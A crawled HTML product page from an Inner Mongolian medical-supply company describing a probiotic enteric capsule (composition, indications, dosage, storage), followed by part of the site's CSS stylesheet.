

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nmmlyy.com/Product/Detail/39?DetailId=127
body_size: 5330
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<title>双歧杆菌三联活菌肠溶胶囊-内蒙古沐兰医疗科技有限公司   沐兰-诺唯尔医用分子筛制氧系统  医用中心负压系统  医用中心供氧系统</title>
<meta name="Keywords" content="双歧杆菌三联活菌肠溶胶囊" />
<meta name="Description" content="本品为复方制剂，每克含长型双歧杆菌≥1.0*10⁶CFU，嗜酸乳杆菌≥1.0*10⁶CFU，粪肠球菌≥1.0*10⁶CFU。辅料为：玉米淀粉、预胶化淀粉、乳糖、硬脂酸镁。主治因肠道菌群失调引起的急慢性腹泻、便秘，也可用于治疗中型急性腹泻，慢性腹泻及消化不良、腹胀。…" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<meta name="format-detection" content="email=no">
<link rel="icon" href="">
<link rel="stylesheet" href="/Resources/css/index.css">
<link rel="stylesheet" href="/Resources/css/swiper.css">
<link rel="stylesheet" href="/Resources/css/animate.css" />
<script src="/Resources/js/wow.js/wow.min.js"></script>
<script src="/Resources/js/jquery-1.9.1.min.js"></script>
<script src="/Resources/js/jquery.SuperSlide.2.1.1.js"></script>
<script src="/Resources/js/peizhi.js"></script>
<script src="/Resources/js/index.js"></script>
<script src="/Resources/js/scrollreveal.min.js"></script>
<script src="/Resources/js/upNum.js"></script>
<script src="/Resources/js/jquery.Yl.Slide.min.js"></script>
<script src="/Resources/js/swiper.jquery.min.js"></script>
<script src="/Resources/js/jquery.fullpage.extensions.min.js"></script>
<script type="text/javascript" src="/Resources/Gf/myjs.js"></script>
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?e62e7d5657b13af67c3a05144b4bb41e";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
    $(function () {
        try {
            if (window.parent.document != document) {
                $('a').attr('target', '');
            }
        } catch (e) {
            $('a').attr('target', '');
        }
        var wow = new WOW({
            offset: 20
        });
        wow.init();
    });
    (function () {

        var config = {
            viewFactor: .2,
            duration: 800,
            distance: "0px",
            scale: 1,
            reset: true,
            viewOffset: { top: 50, bottom: 50 }
        }

        window.sr = new ScrollReveal(config)
    })();
</script>

    <script type="text/javascript">
        var RootPath = "";
    </script>
</head>
<body>
    <!--header BEGIN-->
    <div class="head z-head">
    <div class="pc-head-wrap">
        <div class="head-nav">
            <h1>
                <a href="/">
                    <img src="" alt="">
                </a>
            </h1>
            <div class="nav">
                <ul class="clearfix">
                    <li>
                        <a href="/">首页</a>
                        <span></span>
                    </li>
                        <li class="">
                            <a href="javascript: void(0);">走进我们</a>
                                <ul class="tow-nav">
                                        <li>
                                            <a class="" href="/Page/About">公司简介</a>
                                        </li>
                                        <li>
                                            <a class="" href="/TeamShow/List/11">联系我们</a>
                                        </li>

                                </ul>
                        </li>
                        <li class="on">
                            <a href="javascript: void(0);">经营业务</a>
                                <ul class="tow-nav">
                                        <li>
                                            <a class="" href="/Product/List/21">沐兰-诺唯尔医用分子筛制氧系统</a>
                                        </li>
                                        <li>
                                            <a class="on" href="/Product/List/39">沐兰-药品</a>
                                        </li>
                                        <li>
                                            <a class="" href="/Product/List/22">沐兰-医疗器械</a>
                                        </li>
                                        <li>
                                            <a class="" href="/Product/List/42">手术室产品系列</a>
                                        </li>
                                        <li>
                                            <a class="" href="/Product/List/41">耳鼻喉产品系列</a>
                                        </li>
                                        <li>
                                            <a class="" href="/Product/List/43">肺功能产品系列</a>
                                        </li>

                                </ul>
                        </li>
                        <li class="">
                            <a href="/Recruitment/List/17">人才招聘</a>
                        </li>
                        <li class="">
                            <a href="javascript: void(0);">新闻中心</a>
                                <ul class="tow-nav">
                                        <li>
                                            <a class="" href="/News/List/14">公司新闻</a>
                                        </li>
                                        <li>
                                            <a class="" href="/News/List/15">行业动态</a>
                                        </li>
                                        <li>
                                            <a class="" href="/News/List/16">媒体报道</a>
                                        </li>

                                </ul>
                        </li>
                        <li class="">
                            <a href="/Page/network">营销网络</a>
                        </li>
                        <li class="">
                            <a href="javascript: void(0);">联系我们</a>
                                <ul class="tow-nav">
                                        <li>
                                            <a class="" href="/Page/lxwm">联系我们</a>
                                        </li>

                                </ul>
                        </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="head-banner">
            <div class="bd">
                <ul>
                    <li style="height: 457px;background-image: url(/Upload/20191016/2019101611242247013659371.jpg);"></li>
                </ul>
            </div>
        </div>

</div>
<div class="head-m">
    <div class="head-c">
        <h1>
            <a href="/">
                <img src="/Resources/images/logo.png" alt="">
            </a>
        </h1>
        <div class="search cd">
            <a href="javascript:;">
                <img src="/Resources/images/cd-ico.png" alt="">
            </a>
        </div>
    </div>
</div>
<div class="zz"></div>
<div class="two-nav-m">
    <ul>
        <li class="on">
            <a href="/">首页</a>
        </li>

                <li class="">
                    <a href="/Page/About">走进我们</a>
                </li>
                <li class="on">
                    <a href="/Product/List/21">经营业务</a>
                </li>
                <li class="">
                    <a href="/Recruitment/List/17">人才招聘</a>
                </li>
                <li class="">
                    <a href="/News/List/14">新闻中心</a>
                </li>
                <li class="">
                    <a href="/Page/network">营销网络</a>
                </li>
                <li class="">
                    <a href="/Page/lxwm">联系我们</a>
                </li>
        </ul>
    </div>
        <div class="banner-m">
            <div class="swiper-container">
                <div class="swiper-wrapper">
                    <div class="swiper-slide"><img src="/Upload/20191016/2019101611242247013659371.jpg" alt=""></div>
                </div>
            </div>
        </div>



        <script>
            (function () {
                function onScroll() {
                    if ($(window).scrollTop() >= 78) {
                        $('.pc-head-wrap').addClass('fixed');
                    } else {
                        $('.pc-head-wrap').removeClass('fixed');
                    }
                }
                onScroll();
                $(window).on('scroll', onScroll);
            })();
        </script>

    <!--header END-->
    <!--SUBPAGE BEGIN-->
    <div class="lm wow fadeInUp">
    <div class="lm-c">
            <div class="lm-c-l">
                <ul>
                        <li class="">
                            <a href="/Product/List/21">沐兰-诺唯尔医用分子筛制氧系统</a>
                        </li>
                        <li class="on">
                            <a href="/Product/List/39">沐兰-药品</a>
                        </li>
                        <li class="">
                            <a href="/Product/List/22">沐兰-医疗器械</a>
                        </li>
                        <li class="">
                            <a href="/Product/List/42">手术室产品系列</a>
                        </li>
                        <li class="">
                            <a href="/Product/List/41">耳鼻喉产品系列</a>
                        </li>
                        <li class="">
                            <a href="/Product/List/43">肺功能产品系列</a>
                        </li>

                </ul>
            </div>
        <div class="lm-c-r">
            <span>当前的位置：</span>
            <a href="/">首页</a>
            <span>-</span>
                <a href="javascript:;">经营业务</a>
                <span>-</span>
                <a href="">沐兰-药品</a>
        </div>
    </div>
</div>


<div class="lm-m">
    <nav>
        <a href="/Product/List/21" class="">沐兰-诺唯尔医用分子筛制氧系统</a>
        <a href="/Product/List/39" class="on">沐兰-药品</a>
        <a href="/Product/List/22" class="">沐兰-医疗器械</a>
        <a href="/Product/List/42" class="">手术室产品系列</a>
        <a href="/Product/List/41" class="">耳鼻喉产品系列</a>
        <a href="/Product/List/43" class="">肺功能产品系列</a>
        </nav>
    </div>

<div class="cpzxxq">
    <div class="cpzxxq-c">
        <div class="xiajidao">
            <div class="swiper-wrapper">
                        <div class="swiper-slide">
                            <img src="/Upload/20230331/big_2023033114191221227062529.jpg">
                        </div>
            </div>
        </div>
        <div class="cpzxxq-c-t">
            <div class="cpzxxq-c-t-text wow fadeInUp">
                <h3>双歧杆菌三联活菌肠溶胶囊</h3>
                <span>简介</span>
                    <div class="text">
                        本品为复方制剂，每克含长型双歧杆菌≥1.0*10⁶CFU，嗜酸乳杆菌≥1.0*10⁶CFU，粪肠球菌≥1.0*10⁶CFU。辅料为：玉米淀粉、预胶化淀粉、乳糖、硬脂酸镁。主治因肠道菌群失调引起的急慢性腹泻、便秘，也可用于治疗中型急性腹泻，慢性腹泻及消化不良、腹胀。…
                    </div>
                    <div class="cpzxxq-c-t-list">
                        <div class="cpzxxq-c-t-list-u">
                            <div class="bd">
                                    <ul>
                                            <li>
                                                <img src="/Upload/20230331/big_2023033114191221227062529.jpg">
                                            </li>
                                    </ul>

                            </div>
                        </div>
                        <div class="cpzxxq-c-t-list-qh">
                            <a href="javascript:;" class="cpzxxq-c-t-list-qh-p prev"></a>
                            <a href="javascript:;" class="cpzxxq-c-t-list-qh-n next"></a>
                        </div>
                    </div>


                </div>
            <div class="cpzxxq-c-t-img wow fadeInRight">
                        <div class="img" style="display: none;"> 
                            <img src="/Upload/20230331/big_2023033114191221227062529.jpg" >
                        </div>
                <div class="bg"></div>
            </div>
        </div>
    </div>
    <div class="cpzxxq-b">
        <div class="cpzxxq-bT wow fadeInUp">
            <div class="cpzxxq-bT-c">
                <div class="cpzxxq-bT-c-l">
                    <a href="javascript:;" class="on">
                        <span>产品详细</span>
                    </a>
                    <a href="javascript:;">
                        <span>产品参数</span>
                    </a>
                </div>
                <div class="cpzxxq-bT-c-r">
                    <span>咨询热线</span>
                    <em>0471-7398759</em>
                    <a href="javascript:;" class="a1"><img src="" /></a>
                    <a href="tel:0471-7398759" class="a2"></a>
                </div>
            </div>
        </div>
        <div class="cpzxxq-b-c wow fadeInUp">
            <div class="yigee on">
                <div class="cpzxxq-b-c-img">
<p>本品为复方制剂，每克含长型双歧杆菌≥1.0*10⁶CFU，嗜酸乳杆菌≥1.0*10⁶CFU，粪肠球菌≥1.0*10⁶CFU。</p><p>辅料为：玉米淀粉、预胶化淀粉、乳糖、硬脂酸镁。</p><p>主治因肠道菌群失调引起的急慢性腹泻、便秘，也可用于治疗中型急性腹泻，慢性腹泻及消化不良、腹胀。</p>
                </div>
            </div>
            <div class="yigee" style="text-align:center">
<p style="white-space: normal;">用法用量：<br/>口服，成人一次2-4粒，一日2次。</p><p style="white-space: normal;">儿童用量请咨询医师或药师，婴幼儿服用时可将胶囊内容物用温水或温牛奶冲服。</p><p style="white-space: normal;">冷藏（2~10℃）<br/>规格包装： 210mg*24粒/盒</p><p><br/></p>            </div>
            <div class="shangxia">
                    <a class="a1">已经是第一篇了</a>
                <a href="/Product/list/39" class="a2">返回列表</a>
                    <a href="/Product/Detail/39?DetailId=128" class="a3">维生素D2注射液</a>
            </div>
            <div class="cptj">
                <div class="cptj-title">
                    <h3>产品推荐</h3>
                </div>
                <div class="cptj-list">
                        <ul>
                                <li>
                                    <div class="img">
                                        <a href="/Product/Detail/21?DetailId=134">沐兰-诺唯尔医用分子筛制氧系统</a>
                                        <div class="imgs">
                                            <img src="/Upload/20240521/big_2024052115160314198515620.jpg" width="216" height="243">
                                        </div>
                                        <div class="bg"></div>
                                    </div>
                                    <div class="text">
                                        <h3>
                                            <a href="/Product/Detail/21?DetailId=134">沐兰-诺唯尔医用分子筛制氧系统</a>
                                        </h3>
                                        <div>
                                            <span></span>
                                            <a href="/Product/Detail/21?DetailId=134">more</a>
                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="img">
                                        <a href="/Product/Detail/22?DetailId=132">美迪兰</a>
                                        <div class="imgs">
                                            <img src="/Upload/20240520/big_2024052014193637641508406.jpg" width="216" height="243">
                                        </div>
                                        <div class="bg"></div>
                                    </div>
                                    <div class="text">
                                        <h3>
                                            <a href="/Product/Detail/22?DetailId=132">美迪兰</a>
                                        </h3>
                                        <div>
                                            <span></span>
                                            <a href="/Product/Detail/22?DetailId=132">more</a>
                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="img">
                                        <a href="/Product/Detail/22?DetailId=130">美敦力</a>
                                        <div class="imgs">
                                            <img src="/Upload/20240520/big_2024052014043450619650176.jpg" width="216" height="243">
                                        </div>
                                        <div class="bg"></div>
                                    </div>
                                    <div class="text">
                                        <h3>
                                            <a href="/Product/Detail/22?DetailId=130">美敦力</a>
                                        </h3>
                                        <div>
                                            <span></span>
                                            <a href="/Product/Detail/22?DetailId=130">more</a>
                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="img">
                                        <a href="/Product/Detail/22?DetailId=129">康讯</a>
                                        <div class="imgs">
                                            <img src="/Upload/20240520/big_2024052013580310963989773.jpg" width="216" height="243">
                                        </div>
                                        <div class="bg"></div>
                                    </div>
                                    <div class="text">
                                        <h3>
                                            <a href="/Product/Detail/22?DetailId=129">康讯</a>
                                        </h3>
                                        <div>
                                            <span></span>
                                            <a href="/Product/Detail/22?DetailId=129">more</a>
                                        </div>
                                    </div>
                                </li>
                        </ul>
                </div>
            </div>
        </div>
</div>
</div>
<script>
    var mySwiper = new Swiper('.xiajidao', {
        autoplay: 3000,
    })
    $('.shangxia a:last-child').css('border', 'none');
    jQuery(".cpzxxq-c-t-list").slide({ mainCell: ".bd ul", autoPage: true, effect: "left", autoPlay: true, scroll: 1, vis: 3 });
    $('.cpzxxq-bT-c-l a').each(function (index) {
        $(this).click(function () {
            $(this).addClass("on");
            $(this).siblings().removeClass("on");
            $('.cpzxxq-b-c .yigee').eq(index).addClass('on');
            $('.cpzxxq-b-c .yigee').eq(index).siblings().removeClass('on');
        })
    });
    $('.cpzxxq-c-t-img .img').eq(1).show();
    $('.cpzxxq-c-t-list-u li').each(function (index) {
        $(this).click(function () {
            $(this).addClass('on');
            $(this).siblings().removeClass('on');
            $('.cpzxxq-c-t-img .img').hide();
            $('.cpzxxq-c-t-img .img').eq(index).show();
        })
    })
    if ($(window).width() > 1100) {
        $(window).scroll(function () {
            if ($('.cpzxxq-b').offset().top - $('html').scrollTop() - 88 < 0) {
                $('.cpzxxq-b').addClass('on')
            } else {
                $('.cpzxxq-b').removeClass('on')
            }
        })
    }
</script>

    <!--SUBPAGE END-->
<!-- 底部 开始 -->
<div class="foot">
    
<div class="foot-t wow fadeInUp">
    <div class="foot-t-c">
        <div class="foot-t-c-l">
            <span>全国免费服务热线</span>
            <span class="iphone">0471-7398759</span>
            <div class="fx bdsharebuttonbox">
                <a href="javascript:;" class="a1" data-cmd="tsina"></a>
                <a href="javascript:;" class="a2" data-cmd="weixin"></a>
                <a title="设为首页" class="a3" onclick="SetHome(window.location)" href="javascript:void(0)"></a>
                <a title="加入收藏" href="javascript:void(0)" onclick="AddFavorite(window.location,document.title)" class="a4"></a>
            </div>
        </div>
        <script>window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "24" }, "share": {} }; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];</script>
        <div class="foot-t-c-nav">
            <ul>
                        <li>
                            <a href="javascript: void(0);">走进我们</a>
                            <ul class="foot-twoNav">
                                        <li>
                                            <a class="" href="/Page/About">公司简介</a>
                                        </li>
                                        <li>
                                            <a class="" href="/TeamShow/List/11">联系我们</a>
                                        </li>
                            </ul>
                        </li>
                        <li>
                            <a href="javascript: void(0);">经营业务</a>
                            <ul class="foot-twoNav">
                                        <li>
                                            <a class="" href="/Product/List/21">沐兰-诺唯尔医用分子筛制氧系统</a>
                                        </li>
                                        <li>
                                            <a class="" href="/Product/List/39">沐兰-药品</a>
                                        </li>
                                        <li>
                                            <a class="" href="/Product/List/22">沐兰-医疗器械</a>
                                        </li>
                                        <li>
                                            <a class="" href="/Product/List/42">手术室产品系列</a>
                                        </li>
                                        <li>
                                            <a class="" href="/Product/List/41">耳鼻喉产品系列</a>
                                        </li>
                                        <li>
                                            <a class="" href="/Product/List/43">肺功能产品系列</a>
                                        </li>
                            </ul>
                        </li>
                        <li>
                            <a href="javascript: void(0);">新闻中心</a>
                            <ul class="foot-twoNav">
                                        <li>
                                            <a class="" href="/News/List/14">公司新闻</a>
                                        </li>
                                        <li>
                                            <a class="" href="/News/List/15">行业动态</a>
                                        </li>
                                        <li>
                                            <a class="" href="/News/List/16">媒体报道</a>
                                        </li>
                            </ul>
                        </li>
                        <li>
                            <a href="javascript: void(0);">联系我们</a>
                            <ul class="foot-twoNav">
                                        <li>
                                            <a class="" href="/Page/lxwm">联系我们</a>
                                        </li>
                            </ul>
                        </li>
            </ul>
        </div>
        <div class="foot-t-c-r">
            <h3>关注我们</h3>
            <div class="foot-t-c-r-rwm">
                <img src="" alt="">
            </div>
        </div>
    </div>
</div>
<div class="pc--pop">
    <div class="cell">
        <a class="icon1" target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=316294496&site=qq&menu=yes"></a>
    </div>
    <div class="cell">
        <a class="icon2" href="javascript: void(0);"></a>
        <div class="pop">
            <img src="" />
        </div>
    </div>
    <div class="cell">
        <a class="icon3 to_top" href="javascript: void(0);"></a>
    </div>
</div>
    <div class="foot-b wow fadeInUp">
        <div class="foot-b-c">
            <div class="foot-b-c1"><span>Copyright © 2019 内蒙古沐兰医疗科技有限公司   沐兰-诺唯尔医用分子筛制氧系统  医用中心负压系统  医用中心供氧系统  All Rights Reserved.</span>　<a href="http://www.beian.miit.gov.cn/" target="_blank">蒙ICP备19005301号-1号</a>　<img src="/Resources/images/gh.png" alt="">　<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=15012302000185">蒙公网安备 15012302000185号</a>　<a href="/Home/Sitemap/" target="_blank">网站地图</a>　<a href="http://www.nmgf.net" target="_blank">技术支持</a>　<a href="http://www.nmgf.net" target="_blank"><img src="/Resources/images/foot-gf.png" alt=""></a>　<script type="text/javascript" src="//js.users.51.la/21558425.js"></script><script src="http://gfhf.nmqq.net/hf.js?v=20240122"></script></div>
                <div class="foot-b-c2">
                    <a >内蒙古沐兰医疗科技有限公司  内蒙古医用制氧设备</a>　
                </div>
        </div>
    </div>
</div>





    
<!-- 底部 开始 -->
<div class="foot-m" style="text-align:center;">
    <div class="address">
        <span>© 内蒙古沐兰医疗科技有限公司   沐兰-诺唯尔医用分子筛制氧系统  医用中心负压系统  医用中心供氧系统</span>　<span>蒙ICP备19005301号-1号</span>
    </div>
    <div class="foot-c-l-b">
        <a style="color: #4069a8;" href="http://www.nmgf.net">技术支持</a> <a href="http://www.nmgf.net"><img src="/Resources/images/foot-gf.png" alt=""></a>
    </div>
</div>
    <script src="/Resources/js/js.cookie.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://nmmlyy.com/Resources/css/index.css
body_size: 12260
content:
body, h1, h2, h3, h4, h5, h6, p, dl, dd {
    margin: 0;
}

.wow {
    visibility: hidden;
}

body {
    font-family: '微软雅黑';
}

em, i {
    font-style: normal;
}

img {
    vertical-align: top;
    border: none;
}

ul, ol {
    margin: 0;
    padding: 0;
    list-style: none;
}

a {
    text-decoration: none;
}

input {
    padding: 0;
    outline: none;
}

.clearfix:after {
    content: "";
    height: 0;
    line-height: 0;
    display: block;
    visibility: hidden;
    clear: both;
}

img {
    max-width: 100%;
}

/* 头部 开始 */

.head {
    position: relative;
    padding-top: 78px;
    height: 780px;
}

.pc-head-wrap {
    transition: all .3s 0s;
}

.pc-head-wrap.fixed {
    position: fixed;
    top: 0px;
    left: 0;
    width: 100%;
    z-index: 1000;
    background: #0285e0;
}

.head-nav {
    width: 1168px;
    margin: 0 auto;
    height: 86px;
    background: #0285e0;
    position: relative;
    z-index: 1;
    padding: 0 16px;
    padding-top: 2px;
}

.head-nav h1 {
    float: left;
    margin-top: 18px;
}

.head-nav .nav {
    float: right;
    margin-right: 70px;
}

.head-nav .nav>ul>li {
    float: left;
    line-height: 86px;
    font-size: 14px;
    width: 86px;
    position: relative;
    text-align: center;
}

.head-nav .nav>ul>li>a {
    color: #ffffff;
    display: block;
    width: 100%;
    height: 100%;
    transition: all .3s 0s;
}

.head-nav .nav>ul>li.on>a, .head-nav .nav>ul>li:hover>a {
    font-weight: bold;
    font-size: 15px;
}

.head-nav .nav>ul>li:hover .tow-nav {
    height: auto;
    transition: .5s;
    top: 86px;
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
}

.head-nav .nav>ul>li span {
    position: absolute;
    width: 0;
    height: 0;
    left: 50%;
    bottom: 0;
    background: #fff;
    transition: 1s;
}

.head-nav .nav>ul>li:hover span {
    width: 150px;
    height: 1px;
    transition: 1s;
    left: -32px;
}

.head-nav .tow-nav {
    width: 150px;
    text-align: center;
    position: absolute;
    left: 50%;
    margin-left: -75px;
    background: #fff;
    top: 100px;
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
    overflow: hidden;
    transition: .5s;
}

.head-nav .tow-nav a {
    font-size: 14px;
    color: #666;
}

.head-nav .tow-nav li {
    line-height: 40px;
}

.head-nav .tow-nav li a {
    transition: all .3s 0s;
}

.head-nav .tow-nav li a.on, .head-nav .tow-nav li a:hover {
    color: #f80;
}

.head-banner {
    position: absolute;
    top: 0;
    width: 100%;
}

.head-banner .bd li {
    background: no-repeat center;
}

.head-banner .bd li, .head-banner .bd li a {
    height: 858px;
}

.head-banner img {
    width: 100%;
}

.head-banner-qh {
    position: absolute;
    right: 12px;
    top: 50%;
    margin-top: -81px;
}

.head-banner-qh a {
    display: block;
    width: 50px;
    height: 75px;
}

.head-banner-qh .prev {
    background: url(../images/head-banner-qh-prve.png) no-repeat;
    margin-bottom: 12px;
}

.head-banner-qh .next {
    background: url(../images/head-banner-qh-next.png) no-repeat;
}

.mouse--pop {
    position: absolute;
    left: 42px;
    bottom: 40px;
    z-index: 10;
    animation: ante 1s cubic-bezier(0.435, 0.225, 0.335, 0.435) 0s infinite alternate;
    -webkit-animation: ante 1s cubic-bezier(0.435, 0.225, 0.335, 0.435) 0s infinite alternate;
}

@keyframes ante {
    from, 20%, 40%, 60%, 80%, to {
        animation-timing-function: cubic-bezier(0.325, 0.225, 0.335, 1.000);
    }
    50% {
        transform: translateY(-10px);
        -webkit-transform: translateY(-10px);
    }
    to {
        transform: translateY(0px);
        -webkit-transform: translateY(0px);
    }
}

@-webkit-keyframes ante {
    from, 20%, 40%, 60%, 80%, to {
        animation-timing-function: cubic-bezier(0.325, 0.225, 0.335, 1.000);
    }
    50% {
        transform: translateY(-10px);
        -webkit-transform: translateY(-10px);
    }
    to {
        transform: translateY(0px);
        -webkit-transform: translateY(0px);
    }
}

/* 头部 结束 */

/* 首页服务项目 开始 */

.service {
    width: 100%;
    background: url(../images/fuxm-bg.png) no-repeat;
    background-size: 100%;
}

.service-c {
    padding-top: 140px;
    height: 670px;
}

.service-c h2 {
    font-size: 30px;
    text-align: center;
    margin-bottom: 125px;
    font-weight: normal;
    transition: .5s;
}

.service-c h2 a[href]:hover {
    color: #0285e0;
    transition: .5s;
}

.service-c h2 a {
    color: #000000;
}

.service-c h2 span {
    text-align: center;
    font-size: 24px;
    color: #bbcad9;
    display: block;
}

.service-c-list {
    width: 876px;
    margin: 0 auto;
    position: relative;
}

.service-c-list>div {
    width: 310px;
    height: 260px;
    border-radius: 50%;
    background: #7abce9;
    display: inline-block;
    padding-top: 50px;
    position: relative;
}

.service-c-list>div .item-img {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 0;
    height: 0;
    text-align: center;
    transition: .5s;
    overflow: hidden;
}

.service-c-list>div:hover .item-img {
    width: 364px;
    height: 364px;
    transition: .5s;
    left: -12px;
    top: -12px;
    border-radius: 50%;
}

.service-c-list>div .item-img .bg {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.service-c-list>div .item-img .img {
    position: absolute;
    width: 90%;
    padding-bottom: 90%;
    left: 5%;
    top: 5%;
    z-index: 2;
    border-radius: 50%;
}

.service-c-list>div .item-img .img a {
    display: block;
}

.service-c-list>div .item-img .img a img {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.service-c-list .item1 {
    float: left;
    background: #0285e0;
}

.service-c-list .item3 {
    float: right;
}

.service-c-list .item2 {
    position: absolute;
    left: 281px;
    background: #fdc409;
}

.service-c-list .item1 h3 {
    background: url(../images/service-c-list-item1-ico.png) no-repeat center top;
    padding-top: 70px;
}

.service-c-list .item3 h3 {
    background: url(../images/service-c-list-item3-icp.png) no-repeat center top;
    padding-top: 85px;
    padding-bottom: 12px;
    padding-bottom: 14px;
}

.service-c-list .item2 h3 {
    background: url(../images/service-c-list-item2-ico.png) no-repeat center top;
    padding-top: 100px;
    margin-bottom: 8px;
    padding-bottom: 10px;
    border-bottom: 1px solid #d4e685;
}

.service-c-list div h3 {
    font-size: 24px;
    color: #ffffff;
    text-align: center;
    width: 200px;
    margin: 0 auto;
    border-bottom: 1px solid #bddef4;
    margin-bottom: 22px;
    padding-bottom: 20px;
}

.service-c-list div .text {
    width: 210px;
    text-align: center;
    margin: 0 auto 20px;
    font-size: 14px;
    line-height: 24px;
    color: #ffffff;
}

.service-c-list div .xl {
    display: block;
    width: 16px;
    height: 16px;
    background: url(../images/service-c-list-btn-ico.png) no-repeat;
    margin: 0 auto;
    margin-top: 15px;
}

.service-c .btn {
    display: block;
    width: 34px;
    height: 34px;
    background: url(../images/service-c-btn.png) no-repeat;
    margin: 0 auto;
    margin-top: 74px;
}

/* 首页服务项目 结束 */

/* 首页新闻资讯 开始 */

.news {
    width: 100%;
    height: 825px;
    margin-bottom: 100px;
}

.news-c {
    width: 1200px;
    margin: 0 auto;
    padding-top: 128px;
    position: relative;
}

.news-c-bg {
    margin-left: 136px;
    width: 410px;
    height: 590px;
    background: #30d493;
    position: relative;
}

.news-c-bg h2 {
    font-weight: normal;
    padding-left: 20px;
    margin-bottom: 46px;
}

.news-c-bg h2:hover a {
    opacity: .5;
}

.news-c-bg h2 a {
    display: block;
    width: 207px;
    color: #fff;
    font-size: 30px;
    text-align: center;
}

.news-c-bg h2 span {
    text-transform: uppercase;
    display: block;
    font-size: 56px;
    color: #ffffff;
}

.news-c-content {
    position: absolute;
    top: 35px;
    left: -136px;
}

.news-c-content-qh {
    width: 144px;
    position: absolute;
    right: 382px;
    padding: 0 0px;
    border-top: 1px solid #fdc409;
    margin-top: 30px;
}

.news-c-content-qh a {
    width: 72px;
    height: 64px;
    transition: .4s;
}

.news-c-content-qh a:hover {
    opacity: .8;
    transition: .4s;
    background-color: #0285e0;
}

.news-c-content-qh .news-c-content-qh-next:hover {
    background-color: #fdc409;
}

.news-c-content-qh .news-c-content-qh-prve {
    float: left;
    background: url(../images/news-c-content-qh-prve.png) no-repeat center;
}

.news-c-content-qh .news-c-content-qh-next {
    float: right;
    background: url(../images/news-c-content-qh-next.png) no-repeat center;
}

.news-c-content .img-text {
    overflow: hidden;
    width: 1000px;
}

.news-c-content .img-text .ges {
    width: 500px;
}

.news-c-content .img {
    float: left;
    position: relative;
    overflow: hidden;
    width: 100%;
    padding-bottom: 52.59%;
}

.news-c-content .img img {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.news-c-content .text {
    width: 380px;
    float: right;
    margin-top: 94px;
}

.news-c-content .text h3 {
    font-size: 20px;
    margin-bottom: 28px;
}

.news-c-content .text h3 a {
    color: #fff;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.news-c-content .text .c_deso {
    width: 334px;
    font-size: 16px;
    line-height: 24px;
    height: 48px;
    overflow: hidden;
    color: #c4d6ff;
}

.news-c-more {
    position: absolute;
    right: 0;
    top: 128px;
    width: 89px;
    height: 19px;
    color: #c4d6ff;
    border-bottom: 1px solid #6db6e9;
    text-align: center;
    padding-bottom: 10px;
    overflow: hidden;
    transition: .5s;
}

.news-c-more em {
    display: inline-block;
    vertical-align: top;
    transition: all .3s 0s;
}

.news-c-more span {
    position: absolute;
    right: -30px;
    top: 50%;
    margin-top: -9px;
    background: url(../images/news-c-more-span.png) no-repeat;
    width: 7px;
    height: 12px;
    transition: .3s;
}

.news-c-more:hover {
    padding-left: 4px;
}

.news-c-more:hover em {
    padding-right: 20px;
}

.news-c-more:hover span {
    right: 5px;
    transition: .5s;
}

/* 首页新闻资讯 结束  */

/* 首页团队 开始 */

.team-c {
    width: 1200px;
    margin: 0 auto;
}

.team-c h2 {
    font-size: 48px;
    color: #005eb4;
    text-align: center;
    font-weight: normal;
}

.team-c h2 span {
    color: #0285e0;
}

.team-c-t-text {
    font-size: 14px;
    line-height: 28px;
    color: #666666;
    width: 574px;
    margin: 0 auto;
    text-align: center;
    margin-top: 30px;
}

.team-c-t a {
    display: block;
    width: 46px;
    height: 17px;
    margin: 0 auto;
    color: #9a9a9a;
    margin-top: 30px;
    border-bottom: 1px solid transparent;
    padding-bottom: 10px;
    transition: .5s;
}

.team-c-t a:hover {
    border-bottom: 1px solid #d3d3d3;
    transition: .5s;
}

.team-c-b {
    position: relative;
    margin-top: 40px;
}

.team-c-b-list ul {
    overflow: hidden;
    padding-left: 108px;
}

.team-c-b-list ul li {
    float: left;
    position: relative;
    width: 242px;
    padding: 10px 0 0;
}

.team-c-b-list ul li .c_rexian {
    position: relative;
    display: block;
    width: 100%;
    padding-bottom: 194.63%;
}

.team-c-b-list ul li .c_rexian img {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    transition: all .3s 0s;
}

.team-c-b-list ul li:hover .c_rexian img {
    box-shadow: 0 0 10px rgba(0, 0, 0, .18);
}

.team-c-b-list ul li .ico {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    background: url(../images/kydt-list-img-ico.png) no-repeat center;
    background-size: 100% 100%;
